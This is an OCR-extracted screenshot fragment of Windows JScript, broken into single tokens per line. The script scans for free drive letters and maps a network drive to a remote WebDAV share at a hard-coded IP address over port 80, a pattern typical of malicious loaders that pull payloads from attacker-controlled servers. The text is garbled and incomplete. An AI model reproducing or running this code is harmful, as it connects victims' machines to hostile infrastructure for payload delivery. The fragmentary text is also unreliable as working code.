
ActiveXObject(
"WScript.Network"
var
 wmi 
=
GetObject(
"winmgmts:\\\\.\\root\\cimv2"
var
 attempt 
=
0
var
 connected 
=
false
var
function
var
 drives 
=
for
 (
var
 i 
=
0
; i 
<
 drives.length; i 
+=
2
if
 (drives.Item(i) 
===
return
true
return
false
for
 (driveLetter 
=
90
; driveLetter 
>=
65
&&
!
connected; driveLetter
--
letter 
=
 String.fromCharCode(driveLetter) 
+
":"
if
 (
!
try
network.MapNetworkDrive(letter, 
"\\\\95.164.3.171@80\\share\\"